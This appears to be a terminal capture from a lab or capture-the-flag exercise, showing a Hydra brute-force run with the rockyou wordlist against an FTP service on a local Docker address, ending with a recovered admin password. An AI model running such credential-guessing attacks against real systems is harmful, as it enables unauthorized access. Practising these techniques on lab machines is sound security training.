 (kali㉿kali)-[~/Downloads/hacking/maquinas]
$ hydra -l admin -P /usr/share/wordlists/rockyou.txt ftp://172.17.0.2 -t 64 -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-31 14:52:09
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ftp://172.17.0.2:21/
[21][ftp] host: 172.17.0.2   login: admin   password: banana
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 14 final worker threads did not complete until end.
[ERROR] 14 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-31 14:52:44